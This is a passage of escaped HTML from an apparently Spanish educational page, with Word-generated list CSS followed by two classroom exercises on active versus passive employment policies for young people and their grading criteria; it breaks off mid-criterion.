l2:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3\n\t{mso-list-id:1169826449;\n\tmso-list-template-ids:-1458929352;}\n@list l3:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l3:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l3:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4\n\t{mso-list-id:2122334829;\n\tmso-list-template-ids:72403226;}\n@list l4:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l4:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l4:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n\n--\u003E\n\u003C\/style\u003E\u003Ch2 style=\"text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 1. “Oficina de empleo juvenil en tu ciudad: ¿qué políticas eliges?”\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEl ayuntamiento de tu ciudad está preocupado por el paro juvenil. Según los últimos datos, la tasa de desempleo entre 16 y 24 años ronda el 25 %, claramente por encima de la media nacional. Muchos jóvenes cuentan historias similares:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Terminan un ciclo de FP o Bachillerato y pasan meses encadenando entrevistas sin éxito.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Algunos aceptan trabajos muy precarios, con contratos de pocas horas o de pocos días.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Otros se desaniman y dejan de buscar, volviendo a estudiar “sin una idea clara” de hacia dónde orientar su formación.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn una reunión del Consejo Local de Empleo se debate qué hacer. En la mesa hay dos tipos de propuestas:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstrong\u003E- Políticas pasivas de empleo\u003C\/strong\u003E: aumentar la duración y cuantía de las prestaciones y subsidios para jóvenes desempleados, para que tengan ingresos mínimos mientras no encuentran trabajo.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstrong\u003E- Políticas activas de empleo\u003C\/strong\u003E: cursos de formación específicos, talleres de búsqueda de empleo, orientación profesional, ayudas a la contratación de jóvenes, fomento del emprendimiento, etc., gestionadas a través del Sistema Nacional de Empleo (SEPE y servicios autonómicos).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ETe piden que formes parte de un grupo de estudiantes que redactará una propuesta para el pleno municipal.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EReto \/ tarea\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Ea) Diferencia políticas activas y pasivas en este contexto\u003Cbr \/\u003EEn 8–10 líneas, explica con tus palabras qué son\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Epolíticas activas\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Ey qué son\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Epolíticas pasivas\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Ede empleo, usando ejemplos aplicados a jóvenes de tu ciudad (prestaciones, cursos, incentivos a la contratación, orientación…).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Eb) Selecciona un “pack” de medidas\u003Cbr \/\u003EDiseña un paquete de\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003E4 medidas concretas\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Epara el plan municipal de empleo juvenil:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Al menos\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003E3 medidas activas\u003C\/strong\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Como máximo\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003E1 medida pasiva\u003C\/strong\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPara cada medida, indica en 2–3 líneas:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- En qué consiste.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Qué problema pretende resolver (falta de formación, falta de experiencia, falta de ingresos, desánimo…).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Ec) Justifica tu combinación\u003Cbr \/\u003EEn 8–10 líneas, justifica por qué has elegido esa combinación de medidas (no solo activas, no solo pasivas). Explica:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Qué aporta cada tipo de política.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Por qué no es suficiente centrarse solo en “dar ayudas” ni solo en “dar cursos”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECriterios de corrección\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"margin-left: 36.0pt; mso-list: l4 level1 lfo1; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003EDiferencia de forma clara y correcta políticas activas (mejorar empleabilidad \/ crear empleo) y pasivas (mantener renta de desempleados).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-left: 36.0pt; mso-list: l4 level1 lfo1; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003EEl “pack” de medidas es coherente, concreto y adaptado al problema del paro juvenil (no son ideas vagas).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-left: 36.0pt; mso-list: l4 level1 lfo1; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003ELa justificación muestra comprensión de que se necesita equilibrio: apoyo económico + mejora de empleabilidad.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-left: 36.0pt; mso-list: l4 level1 lfo1; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003ESe valora el uso de vocabulario específico (SEPE, empleabilidad, subsidio, incentivo a la contratación, orientación laboral).\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-left: 36.0pt; mso-list: l4 level1 lfo1; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 2. “Subsidios vs formación: el dilema de Lucía”\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELucía tiene 27 años. Terminó un grado universitario hace tres años y, desde entonces, ha trabajado de forma intermitente en empleos precarios no relacionados con sus estudios. Hace unos meses se quedó en paro y ahora tiene derecho a\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Eprestación por desempleo\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Edurante 12 meses.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn la oficina de empleo, la orientadora le explica dos posibilidades:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstrong\u003E1. Cobrar la prestación\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Esin obligaciones adicionales más allá de renovar la demanda de empleo periódicamente.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstrong\u003E2. Inscribirse en un itinerario de política activa\u003C\/strong\u003E, que incluye:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECurso de competencias digitales.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ETaller de búsqueda activa de empleo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPosibilidad de hacer prácticas en una empresa local.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELucía comenta:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E“Después de tanta frustración, casi me apetece estar un año tranquila cobrando el paro, pero también sé que si no hago nada ahora, en un año estaré igual o peor”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn el tema habéis visto que:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-left: 36.0pt; mso-list: l3 level1 lfo2; tab-stops: list 36.0pt; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003ELas\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Epolíticas pasivas\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E(como la prestación) ayudan a mantener la renta y evitar pobreza a corto plazo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-left: 36.0pt; mso-list: l3 level1 lfo2; tab-stops: list 36.0pt; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003ELas\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Epolíticas activas\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Ebuscan mejorar la empleabilidad y reducir el desempleo a medio y largo plazo (formación, orientación, ayudas a la contratación, fomento del autoempleo…).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EReto \/ tarea\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Ea) Ventajas y riesgos de cada opción\u003Cbr \/\u003EHaz una tabla sencilla con dos columnas (política pasiva \/ política activa) y escribe al menos\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Etres ventajas\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Ey\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Etres riesgos o inconvenientes\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Ede cada opción en el caso de Lucía.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Eb) Recomienda un plan mixto para Lucía\u003Cbr \/\u003EEn 8–10 líneas, redacta un consejo para Lucía combinando ambas opciones:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- ¿Te parece razonable que reserve una parte del tiempo para descansar y estabilizarse?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- ¿Cómo podría aprovechar al mismo tiempo las políticas activas para no “perder el año”? Propón un plan que integre apoyo económico y mejora de su empleabilidad.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Ec) Posición personal sobre el diseño de las políticas\u003Cbr \/\u003EEn 8–10 líneas, contesta a esta pregunta como si participaras en un debate:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;“¿Deberían las prestaciones por desempleo estar siempre ligadas a la participación en políticas activas (formación, orientación, etc.)?”\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDa tu opinión, pero\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Eargumentando\u003C\/strong\u003E: beneficios (evitar acomodarse, mejorar empleabilidad) y posibles problemas (sobrecarga, programas inadecuados, conciliación…).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECriterios de corrección\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"margin-left: 36.0pt; mso-list: l2 level1 lfo3; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003EIdentifica correctamente ventajas e inconvenientes de políticas pasivas y activas aplicadas a un caso concreto.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-left: 36.0pt; mso-list: l2 level1 lfo3; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003EEl plan mixto para Lucía es realista y busca equilibrio entre bienestar emocional y mejora de su futuro laboral.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-left: 36.0pt; mso-list: l2 level1 lfo3; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003ELa reflexión final muestra pensamiento crítico 